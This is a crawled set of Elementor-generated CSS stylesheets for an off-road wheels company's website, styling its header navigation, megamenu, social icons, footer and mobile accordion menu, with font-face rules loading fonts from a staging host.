.elementskit-submenu-panel{padding:5px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:0;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger{float:right;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-family:"Poppins", Sans-serif;font-weight:600;color:rgba(51, 51, 51, 1);}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-50793 .elementor-element.elementor-element-00b92a7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon-wrapper{text-align:center;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon{font-size:30px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon svg{height:30px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon i{color:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-bf24952.elementor-social-icon svg{fill:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon{background-color:#FFFFFF;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon i{color:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-repeater-item-e5af180.elementor-social-icon svg{fill:#000000;}.elementor-50793 .elementor-element.elementor-element-58023bf{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-widget-container{text-align:center;}.elementor-50793 .elementor-element.elementor-element-58023bf > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-50793 .elementor-element.elementor-element-58023bf .elementor-social-icon{--icon-padding:0.3em;}.elementor-50793 .elementor-element.elementor-element-a8c51ba{width:var( --container-widget-width, 4.387% );max-width:4.387%;--container-widget-width:4.387%;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-a8c51ba.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button svg{max-width:20px;}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button, .elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_search-button i{color:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_navsearch-button svg path, .elementor-50793 .elementor-element.elementor-element-a8c51ba .ekit_search-button svg path{stroke:var( --e-global-color-eb7facb );fill:var( --e-global-color-eb7facb );}.elementor-50793 .elementor-element.elementor-element-1d038f7 > .elementor-element-populated{margin:0px 0px 0px 9px;--e-column-margin-right:0px;--e-column-margin-left:9px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button{background-color:#FF7F41;font-family:"Impact", Sans-serif;font-size:24px;font-weight:100;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:hover, .elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:focus{background-color:#FFFFFF;color:#262626;}.elementor-50793 .elementor-element.elementor-element-f5e65cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:hover svg, .elementor-50793 .elementor-element.elementor-element-f5e65cd .elementor-button:focus svg{fill:#262626;}@media(max-width:1024px){.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{padding:0px 0px 0px 40px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{text-align:left;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:75%;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-size:15px;line-height:1.3em;letter-spacing:0.2px;color:#000000;padding:10px 15px 10px 15px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-size:10px;padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:15.365%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:84.635%;}}@media(max-width:1024px) and (min-width:768px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:15%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:85%;}}@media(max-width:767px){.elementor-50793 .elementor-element.elementor-element-f9dc7e4{width:25%;}.elementor-bc-flex-widget .elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-50793 .elementor-element.elementor-element-f9dc7e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 20px;}.elementor-50793 .elementor-element.elementor-element-75d5a67{width:100%;max-width:100%;text-align:center;}.elementor-50793 .elementor-element.elementor-element-75d5a67 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-75d5a67 img{width:100%;}.elementor-50793 .elementor-element.elementor-element-59bb0fa{width:75%;}.elementor-50793 .elementor-element.elementor-element-fd28bba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-fd28bba.elementor-element{--align-self:center;}.elementor-50793 .elementor-element.elementor-element-fd28bba .elementor-icon-wrapper{text-align:center;}.elementor-50793 .elementor-element.elementor-element-c3d211e{width:var( --container-widget-width, 75.833px );max-width:75.833px;--container-widget-width:75.833px;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-bdb4652 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-container{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a{font-size:15px;color:#000000;padding:19px 19px 19px 19px;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#ADADAD;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-menu-close{font-size:15px;line-height:0em;letter-spacing:0px;word-spacing:0em;}.elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-50793 .elementor-element.elementor-element-00b92a7{width:var( --container-widget-width, 51px );max-width:51px;--container-widget-width:51px;--container-widget-flex-grow:0;}.elementor-50793 .elementor-element.elementor-element-00b92a7 > .elementor-widget-container{padding:10px 20px 10px 0px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon{font-size:35px;}.elementor-50793 .elementor-element.elementor-element-00b92a7 .elementor-icon svg{height:35px;}}/* Start custom CSS for icon, class: .elementor-element-00b92a7 */.elementor-50793 .elementor-element.elementor-element-00b92a7 {
    width: fit-content;
}/* End custom CSS */
/* Start custom CSS */.inline-elements {
    display: flex;
    width: fit-content !important;
}

.full-height-button,
.full-height-button .elementor-widget-button,
.full-height-button .elementor-widget-container,
.full-height-button .elementor-button-wrapper,
.full-height-button .elementor-button-content-wrapper,
.full-height-button a {
    height: 100%;
}

.full-height-button .elementor-button-content-wrapper {
    align-items: center;
}

#main-header-mobile-menu {
    display: none;
}

/*
.ekit-template-content-markup.ekit-template-content-header.ekit-template-content-theme-support {
    overflow: hidden;
}
*/

.ekit-template-content-header .elementor-social-icon:hover {
    background-color: #ff7f41 !important;
    opacity: 1;
}

.ekit-template-content-header .elementor-social-icon:hover i{
    color: white !important;
}
@media (max-width: 1600px) {
    
    #header_links_section .elementor-top-column .elementor-widget-image {
        max-width: 110px;
    }
    #header_links_section .elementor-widget-image .elementor-widget-container {
        padding: 0px 0px 0px 35px;
    }
    #header_links_section .elementor-widget-image a img {
        max-width: 100px;
    }
    #ekit-megamenu-menu #menu-menu li a {
        font-size: 12px;
    }
}
@media (max-width: 1350px) {
    .elementor-element.elementor-element-bdb4652.elementor-widget.elementor-widget-ekit-nav-menu {
        display: none;
    }
    #main-header-mobile-menu {
        display: block;
        padding-top: 5.6px;
    }
}

/* Wheel Megamenu */
.wheels-main-menu-item .elementskit-megamenu-panel {
    padding-top: 10px;
    position: absolute;
    left: -50% !important;
}

@media (min-width: 2100px) {
    .wheels-main-menu-item .elementskit-megamenu-panel {
        right: -200% !important;
        left: unset !important;
    }
}

/* Make sure active state works on all pages */

body.archive.tax-xf-wheels #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a,
body.archive.tax-xf-wheels #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a .elementskit-submenu-indicator,
body.page.page-id-40415 #ekit-megamenu-menu #menu-menu .wheels-main-menu-item a .elementskit-submenu-indicator {
    color: #FF7F41;
}


body.archive.term-vehicle-gallery #ekit-megamenu-menu #menu-menu .gallery-main-menu-item a,
body.archive.term-vehicle-gallery #ekit-megamenu-menu #menu-menu .gallery-main-menu-item a .elementskit-submenu-indicator {
    color: #FF7F41;
}

@media (min-width: 1500px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 15px 0px 15px;
    }
}

@media (min-width: 1600px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 20px 0px 20px;
    }
}

@media (min-width: 1900px) {
    .elementor-50793 .elementor-element.elementor-element-bdb4652 .elementskit-navbar-nav > li > a {
        padding: 0px 25px 0px 25px;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Noto Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Regular.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Noto Sans';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Bold.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/NotoSans-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Impact';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/12/impact.woff') format('woff'),
		url('https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54621.css?ver=1745609098
body_size: 1542
content:
.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-86b85e6:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/11/Orange-Bar-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-container{min-height:40px;}.elementor-54621 .elementor-element.elementor-element-86b85e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-54621 .elementor-element.elementor-element-86b85e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-20ec60e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8{text-align:right;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{font-family:"Impact", Sans-serif;font-size:30px;color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-b483d50 > .elementor-widget-container{padding:3px 22px 0px 12px;}.elementor-54621 .elementor-element.elementor-element-b483d50{text-align:center;}.elementor-54621 .elementor-element.elementor-element-b483d50 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:500;line-height:22px;letter-spacing:-10px;word-spacing:0.1em;color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon{background-color:#262626;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon i{color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-e23df7c.elementor-social-icon svg{fill:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon{background-color:#262626;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon i{color:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-repeater-item-d6dac98.elementor-social-icon svg{fill:#FFFFFF;}.elementor-54621 .elementor-element.elementor-element-313c0fa{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-widget-container{text-align:center;}.elementor-54621 .elementor-element.elementor-element-313c0fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-313c0fa .elementor-social-icon{--icon-padding:0.4em;}.elementor-54621 .elementor-element.elementor-element-d88829b:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-d88829b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/10/Footer-Background-2560.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-d88829b{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 10px 60px 10px;}.elementor-54621 .elementor-element.elementor-element-d88829b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54621 .elementor-element.elementor-element-c37b6af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54621 .elementor-element.elementor-element-c37b6af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9 > .elementor-widget-container{padding:0px 0px 0px 65px;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9{text-align:left;}.elementor-54621 .elementor-element.elementor-element-90d25b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-58bf000 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-58bf000{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-d87a909.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-bc71b29 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-bc71b29{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-ce3d461.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-4d46d4a > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-4d46d4a{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-9c184a6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54621 .elementor-element.elementor-element-f35f22b > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-f35f22b{font-family:"Impact", Sans-serif;font-size:24px;line-height:32px;letter-spacing:0.5px;color:#CCCCCC;}.elementor-54621 .elementor-element.elementor-element-69f873d:not(.elementor-motion-effects-element-type-background), .elementor-54621 .elementor-element.elementor-element-69f873d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://staging-xfnewsite-staging.kinsta.cloud/wp-content/uploads/2022/10/Footer-Background-2560.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-54621 .elementor-element.elementor-element-69f873d{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-54621 .elementor-element.elementor-element-69f873d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54621 .elementor-element.elementor-element-5086950 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-54621 .elementor-element.elementor-element-2027f03{padding:40px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-9e316db{--spacer-size:50px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-0a595cd{text-align:center;font-size:10px;font-weight:600;color:#B8B8B8;}@media(min-width:768px){.elementor-54621 .elementor-element.elementor-element-c37b6af{width:15.407%;}.elementor-54621 .elementor-element.elementor-element-8132e1b{width:84.593%;}}@media(max-width:1024px){.elementor-54621 .elementor-element.elementor-element-86b85e6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-20ec60e > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{letter-spacing:2.4px;}.elementor-54621 .elementor-element.elementor-element-b483d50 > .elementor-widget-container{padding:10px 14px 10px 0px;}.elementor-54621 .elementor-element.elementor-element-d88829b{padding:40px 10px 40px 10px;}.elementor-54621 .elementor-element.elementor-element-b1a9dc9 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-58bf000{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-bc71b29{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-4d46d4a{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-f35f22b{font-size:16px;line-height:24px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:17px 17px 17px 17px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-54621 .elementor-element.elementor-element-62dc2d8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-54621 .elementor-element.elementor-element-62dc2d8 .elementor-heading-title{font-size:26px;}.elementor-54621 .elementor-element.elementor-element-313c0fa{--icon-size:16px;--grid-column-gap:4px;}.elementor-54621 .elementor-element.elementor-element-d88829b{border-width:0px 0px 0px 0px;padding:30px 20px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-c37b6af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-90d25b0{width:50%;}.elementor-54621 .elementor-element.elementor-element-d87a909{width:50%;}.elementor-54621 .elementor-element.elementor-element-ce3d461{width:50%;}.elementor-54621 .elementor-element.elementor-element-9c184a6{width:50%;}.elementor-54621 .elementor-element.elementor-element-69f873d{border-width:0px 0px 0px 0px;padding:30px 20px 0px 20px;}.elementor-54621 .elementor-element.elementor-element-5086950 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-b025895 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-54621 .elementor-element.elementor-element-9e316db{--spacer-size:80px;}.elementor-54621 .elementor-element.elementor-element-0a595cd > .elementor-widget-container{margin:00px 00px 00px 00px;padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-62dc2d8 */@media (max-width: 767px) {
    .elementor-54621 .elementor-element.elementor-element-62dc2d8 h2 {
        font-size: 5vw !important;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b483d50 */@media (max-width: 767px) {
    .elementor-54621 .elementor-element.elementor-element-b483d50 h2 {
        font-size: 4.5vh !important;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-86b85e6 */.elementor-54621 .elementor-element.elementor-element-86b85e6 a.elementor-social-icon:hover {
    background-color: white !important;
}

.elementor-54621 .elementor-element.elementor-element-86b85e6 a.elementor-social-icon:hover i {
    color: #262626 !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0a595cd */.elementor-54621 .elementor-element.elementor-element-0a595cd a {
    color: #B8B8B8;
    font-weight: bold;
}

.elementor-54621 .elementor-element.elementor-element-0a595cd a:hover {
    color: #B8B8B8;
}/* End custom CSS */
/* Start custom CSS *//*

.footer-tel {
    color: red;
}

.footer-tel:hover {
    color: #c00021;
}

.footer-link-list a {
    color: #959595;
}
.footer-link-list a:hover {
    color: white;
}

.footer-link-list {
    width: fit-content !important;
}

.become-a-dealer-arrows {
    font-family: "Poppins Black";
    letter-spacing: -3px;
    font-size: 23px;
    line-height: 12px;
    display: inline-block;
    margin: auto;
    vertical-align: middle;
    padding-bottom: 2px;
}

.footer-flex-meet {
    display: flex;
    width: auto !important;
}

@media (max-width: 767px) {
    .footer-link-list {
        width: 100% !important;
    } 
}

@media (min-width: 1024px) and (max-width: 1526px) {
	.elementor-nav-menu__align-right .elementor-nav-menu, .elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .elementor-nav-menu__align-right .elementor-nav-menu {
        margin-left: auto;
        margin-right: auto;
        margin-top: 20px;
        border-top: 1px solid #646161;
        padding-top: 16px;
        width: 100%;
    }
    
    .elementor-47781 .elementor-element.elementor-element-5657aab > .elementor-widget-container {
        margin-right: 0px;
    }
}

@media (min-width: 1024px) and (max-width: 1110px) {
    .elementor-47781 .elementor-element.elementor-element-5657aab .elementor-nav-menu--main .elementor-item {
        padding-left: 10px;
    }
}


@media (max-width: 872px) {
	.elementor-nav-menu__align-right .elementor-nav-menu, .elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .elementor-nav-menu__align-right .elementor-nav-menu {
        margin-left: auto;
        margin-right: auto;
        margin-top: 20px;
        border-top: 1px solid #646161;
        padding-top: 16px;
        width: 100%;
    }
    
    .elementor-47781 .elementor-element.elementor-element-5657aab > .elementor-widget-container {
        margin-right: 0px;
    }
}

*/

.footer-link-list a {
    color: #959595;
}
.footer-link-list a:hover {
    color: white;
}

.footer-link-list {
    width: fit-content !important;
}

.footer-flex-meet {
    display: flex;
    width: auto !important;
}

@media (max-width: 767px) {
    .footer-link-list {
        width: 100% !important;
    } 
}

.mobile-footer-list-wrapper a {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 22px;
}

.mobile-footer-list-wrapper a:hover {
    color: #B8B8B8;
}

.mobile-footer-list-wrapper p {
    margin: 0px;
}

.mobile-footer-list-wrapper hr {
    border-top: 1px solid #959595;
    border-left: 1px solid #959595;
    border-right: 1px solid #B8B8B8;
    border-bottom: 0px solid #B8B8B8;
    margin-bottom: 15px;
    margin-top: 15px;
}

.mobile-footer-list-wrapper .mobile-footer-left {
    
}

.mobile-footer-list-wrapper .mobile-footer-right {
    float: right;
    font-family: "Sans-serif";
    font-weight: 600;
}



/* Accordian Mobile Menu */
.mobile-footer-list-wrapper {
    display: none;
}

.mobile-menu-accordian .elementor-accordion .elementor-tab-title {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 22px;
    font-weight: 200 !important;
}

.mobile-menu-accordian .elementor-accordion a.elementor-accordion-title:hover {
    color: #B8B8B8;
}

.mobile-menu-accordian .elementor-accordion .elementor-accordion-item {
    border: none;
    border-bottom: 1px solid #B8B8B8;
}

.mobile-menu-accordian .elementor-accordion .elementor-tab-title {
    padding: 0px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.mobile-menu-accordian .elementor-accordion-icon-closed i,
.mobile-menu-accordian .elementor-accordion-icon-opened i {
    font-weight: 100;
        padding-right: 6px;
    text-align: left;
}

.mobile-menu-accordian .elementor-accordion-item .elementor-tab-content a {
    color: #B8B8B8;
    font-family: "Impact", Sans-serif;
    font-size: 18px;
    font-weight: 200;
    letter-spacing: 1px;
    line-height: 32px;
}

.mobile-menu-accordian .elementor-accordion-item .elementor-tab-content a:hover {
    color: #B8B8B8;
}

.mobile-menu-accordian .mobile-accordian-arrows {
    font-family: "Poppins", Sans-serif;
    font-size: 25px;
    font-weight: 500;
    letter-spacing: -9px;
    margin-right: 12px;
    position: relative;
    top: 2.5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
